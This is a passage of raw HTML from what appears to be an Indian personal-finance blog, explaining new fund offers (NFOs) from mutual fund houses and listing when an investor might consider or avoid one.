large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENFO meaning\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EA\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003Edditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/10\/dividend-yield-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003Eto read more about what are Dividend yield mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"background-color: white; color: #333333; font-family: georgia; font-size: large; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it is going to be a part of your satellite\nportfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica 